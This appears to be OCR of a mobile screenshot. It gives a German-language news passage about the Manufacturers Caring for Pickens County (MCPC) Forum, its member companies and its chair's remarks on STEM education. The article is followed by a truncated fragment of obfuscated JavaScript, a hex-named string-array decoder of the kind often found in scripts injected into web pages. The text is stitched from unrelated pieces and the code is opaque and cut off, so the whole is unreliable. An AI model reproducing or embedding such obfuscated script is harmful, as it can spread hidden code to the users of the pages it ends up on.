
Manufacturers Caring for Pickens County (MCPC) Forum
gesponsert. Zu den Mitgliedsunternehmen des Forums
gehören Cornell Dubilier, MST Concrete, Palmetto Plating,
Reliable Sprinkler, Sealevel Systems, St. Jude Medical
und Tri-Tech Inc.
Tom O’Hanlan, Vorsitzender des MCPC-Forums, sagte, die
Gruppe sei gegründet worden, um sich für MINT-Bildung,
wirtschaftliche Entwicklung und Sozialleistungen
einzusetzen, die sich auf die Lebensqualität und das
Wachstum in Pickens County auswirken.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};